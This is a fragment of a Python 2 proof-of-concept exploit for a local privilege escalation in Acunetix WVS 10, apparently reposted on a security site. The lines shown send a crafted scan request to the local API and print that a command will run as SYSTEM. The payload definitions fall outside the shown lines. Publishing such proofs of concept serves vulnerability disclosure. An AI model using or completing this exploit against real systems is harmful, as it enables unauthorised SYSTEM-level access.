 38
39 def sendExploit():
40 conn = httplib.HTTPConnection(ACUHOST, ACUPORT)
41 conn.request("POST", "/api/addScan", json.dumps(ACUDATA), ACUHEADERS)
42 resp = conn.getresponse()
43 return "%s %s" % (resp.status, resp.reason)
44
45 print "Acunetix Wvs 10 Local priviledge escalation by Daniele Linguaglossa\n"
46 print "[+] Command : %s will be executed as SYSTEM" % COMMAND
47 print "[+] Sending exploit..."
48 print "[+] Result: "+sendExploit()
49 print "[+] Done!"
SecPulse安全脉搏